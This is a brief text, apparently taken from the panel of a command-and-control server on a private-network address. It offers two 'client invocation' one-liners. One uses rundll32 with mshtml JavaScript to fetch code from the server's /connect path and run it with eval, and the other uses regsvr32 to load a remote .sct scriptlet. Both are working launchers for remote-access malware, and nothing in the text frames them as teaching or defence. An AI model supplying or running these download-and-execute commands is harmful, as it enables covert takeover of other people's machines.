 不安全 192.168.8.114:7788/wtf
Git
Zip
rundll32 Method for Client Invocation:
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication
";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");h.Open("GET","http://192.168.8.114:7788/connect",false);try{h.Send();b=h.ResponseText;eval(b);}catch(e)
{new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
regsvr32 Method for Client Invocation:
regsvr32.exe /u /n /s /i:http://192.168.8.114:7788/file.sct scrobj.dll